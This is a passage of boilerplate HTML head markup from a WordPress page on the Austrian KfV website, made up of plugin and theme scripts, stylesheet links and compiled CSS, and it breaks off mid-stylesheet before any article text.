<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//www.kfv.at/wp-content/uploads/sgf-css/font-f775a9f748697f4a6aba3ddd3589a023.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/printthis.js?ver=1.0.0" id="printthis-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.8.2" id="modal_survey_answer_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.8.2" id="modal_survey_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_ext-protection.min.js?ver=6.61_1755608868" id="apbct-public-bundle_ext-protection.min-js-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.61" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.8.2" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.8.2" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.kfv.at\/","site":"https:\/\/www.kfv.at\/","ajax":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.6" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.kfv.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kfv.at/wp-json/wp/v2/posts/9740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kfv.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kfv.at/?p=9740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fneue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fneue-oenorm-fuer-mehr-sicherheit-auf-mountainbiking-infrastruktur%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.custom-round-button a {
color: white !important;
}

.list-circle-style+li,
.list-circle-style li {
    list-style-type: circle;
    margin-bottom: 5px;
}

/* downloads pagination */
/* not selected state */
.w3eden .pagination > li > a, .w3eden .pagination > li > span {
	padding: 6px 11px;
 	color: #014799 !important;
}

/* selected state */
.w3eden .pagination > .active > a, 
.w3eden .pagination > .active > a:focus, 
.w3eden .pagination > .active > a:hover, 
.w3eden .pagination > .active > span, 
.w3eden .pagination > .active > span:focus, 
.w3eden .pagination > .active > span:hover {
    background-color: #014799;
    border-color: #014799;
	  color: white !important;
}


.tribe-events-notices {
    background: #004899;
    border-radius: 4px;
    border: none;
    color: white;
    margin: 10px 0 18px;
    padding: 8px 35px 8px 14px;
     text-shadow: none;
}

article.post p {
text-align: justify;
}

.tribe-events-calendar .url {
    word-break: break-word;
}

@media screen and (max-width: 768px) {
    .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group {
        display: block;
        width: 100%;
    }
	
	.tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
		background: transparent;
		border: none;
		padding: 0;
	}
	
	.tribe-events-single .tribe-events-sub-nav li a {
		background: transparent;
		word-break: break-word;
	}
}

.tribe-events-single .tribe-events-event-meta .tribe-events-event-url,
.tribe-events-single .tribe-events-event-meta .tribe-organizer {
    word-break: break-all;
}

.tribe-events-list-widget {
  margin-bottom: 20px;
}

.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    margin: 0 0 20px;
    padding: 0 4%;
    text-align: left;
    vertical-align: top;
    width: 43.3333%;
    zoom: 1;
}

.td_block_16 .td_module_mx7 .entry-title {
    word-break: break-word;
}

.mfp-arrow-right:after,
.mfp-arrow-left:after {
	display: none;
}

.mfp-arrow-left:before,
.mfp-arrow-right:before {
	border: none;
}

/* COOKIE Message */
.cn-notice-buttons a {
  color: black;
  background: #faff00;  
}

/*
font-size submenu
*/
.sf-menu ul .td-menu-item > a { font-size: 14px; }

/* kleines KfV Logo ausblenden */
/* .td-logo-sticky { display: none !important; } */

.author-box-wrap {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* event in the side bar*/
.tribe-events-list-widget-events {
    padding-left: !important;
    padding-right: !important;
    font-size: 0.9em;
    margin-left: 0 !important;
    /* list border styling*/
    border-bottom: 1px solid #f4f4f4;
    border-width: 2px;
}

.tribe-event-duration {
   line-height: 20px;
   padding-bottom: 10px;
}
.tribe-events-list-widget-events h4{
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
padding: 0 !important;
}

.justify-content {
    text-align: justify;
}

.kfv-events {
   margin-bottom: 10px;
}

.press-sidebar {
    margin-bottom: 25px;
}

.press-sidebar h4 {
    margin-bottom: 10px;
}

.press-sidebar h3.entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.press-sidebar .td_module_flex_1:first-child .td-module-meta-info {
    padding-top: 0px !important;
}

.press-sidebar {

}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.kfv.at/wp-content/plugins";
var cffajaxurl = "https://www.kfv.at/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Powered by Modal Survey 2.0.1.8.2 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kfv.at"><link rel="alternate" href="https://www.kfv.at/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kfv.at\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.kfv.at\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#004899";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="2b1d41994d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 